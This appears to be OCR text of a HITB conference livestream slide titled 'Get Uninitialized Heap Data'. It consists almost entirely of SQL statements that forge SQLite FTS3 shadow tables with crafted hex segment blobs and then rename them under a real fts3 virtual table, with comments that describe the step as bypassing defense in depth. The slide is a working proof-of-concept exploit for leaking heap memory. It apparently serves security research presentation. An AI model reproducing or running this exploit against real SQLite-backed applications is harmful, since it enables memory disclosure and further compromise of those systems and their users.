 HITB
Get Uninitialized Heap Data
r("SELECT hex(zeroblob(0x1));");
r("DROP TABLE IF EXISTS x;");
r("DROP TABLE IF EXISTS x_content;");
r("DROP TABLE IF EXISTS x_segments;");
r("DROP TABLE IF EXISTS x_segdir;");
r("DROP TABLE IF EXISTS junk;");
r("DROP TABLE IF EXISTS y;");
r("DROP TABLE IF EXISTS y_segdir;");
r("DROP TABLE IF EXISTS y_segments;");
r("DROP TABLE IF EXISTS y_stat;");
r("create table 'x_content'(docid INTEGER PRIMARY KEY, 'c0a', 'c1b');");
r("create table 'x_segments'(blockid INTEGER PRIMARY KEY, block BLOB);");
r("create table 'x_segdir'(level INTEGER, idx INTEGER, start_block INTEGER, leaves_end_block INTEGER,
end_block INTEGER, root BLOB, PRIMARY KEY(level, idx));");
//code that actually doing the job
r("INSERT INTO x_segdir VALUES(0,13,21,22,'0 28',X'011501ff');");
r("INSERT INTO x_segdir VALUES(0,15,25,26,'0 28',X'01ff');");
r("INSERT INTO x_segments VALUES(25,X'000131' || X'03050200' || x'02' ||
x'203333333333333333333333333333333333333333333333333333333333333333'|| x'050501010200' || x'44' ||
x'0134050501010300');");
r("INSERT INTO x_segments VALUES(21,X'000131' || X'03050200' || x'02' ||
x'203333333333333333333333333333333333333333333333333333333333333333'|| x'050501010200' || x'44' ||
x'0134050501010300');");
r("INSERT INTO x_segments VALUES(26,X'8a01' || x'0131' || X'03050200' || x'9602' ||
x'203333333333333333333333333333333333333333333333333333333333333333'|| x'050501010200' || x'ec02' |
x'0134050501010300');");
r("INSERT INTO x_segments VALUES(22,X'8a01' || x'0131' || X'03050200' || x'9602' ||
x'203333333333333333333333333333333333333333333333333333333333333333'|| x'050501010200' || x'ec02' |
x'0134050501010300');");
//bypass defense in depth:
r("CREATE VIRTUAL TABLE y USING fts3(a,b);");
r("DROP TABLE y_segdir;");
r("ALTER TABLE x_segdir RENAME to y_segdir;");
r("DROP TABLE y_segments;");
r("ALTER TABLE x_segments RENAME to y_segments;");
r("DROP TABLE y_content;");
r("ALTER TABLE x_content RENAME to y_content;");
r("DROP TABLE IF EXISTS y_stat;");
r("ALTER TABLE x_stat RENAME to y_stat;");
002
HITBLOCKDOWN
livestream